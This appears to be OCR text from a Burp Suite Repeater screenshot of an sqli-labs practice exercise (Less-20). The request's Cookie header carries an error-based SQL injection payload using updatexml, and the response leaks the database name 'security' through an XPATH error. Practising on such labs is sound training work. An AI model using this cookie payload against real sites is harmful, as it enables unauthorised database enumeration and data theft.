 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
29 × 30 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 119.45.55.187
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187/Less-20/index.php
Cookie: uname='and updatexml(1,concat(0x7e,(database()),0x7e),0) #;
Connection: close
Cache-Control: max-age=0
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
YOUR IP ADDRESS IS : 180.117.163.66
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'and updatexml(1,concat(0x7e,(database()),0x7e),0) # and expires:
Wed 11 Nov 2020 - 04:06:50
Issue with your mysql: XPATH syntax error: '~security~'